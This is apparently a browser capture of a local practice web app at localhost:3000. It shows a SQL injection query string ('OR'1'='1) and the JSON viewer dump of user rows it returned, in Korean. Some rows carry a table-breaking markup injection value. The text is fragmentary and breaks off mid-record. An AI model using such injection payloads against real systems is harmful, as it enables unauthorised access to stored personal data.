 localhost:3000/sql?name=%27OR%
localhost:3000/sql?name='OR'1'='1
뤼튼 ChatGPT YouTube
JSON 원시 데이터 헤더
저장 복사 모두 접기 모두 펼치기 JSON 필터
0:
id: 2
name: "minji"
age: 23
address: "daejeon"
1:
id: 3
name: "yonghui"
age: 25
address: "seoul"
2:
id: 4
name: "minu"
age: 24
address: "busan"
3:
id: 5
name: "abcd"
age: 12
address: "3</td><td>hack"
4:
id: 6
name: "abcd"
age: 12
address: "3</td><td>hack"
5:
id: 7
age: 252
address: "ㅎㄷㄱㅎ소"
6:
id: 8
name: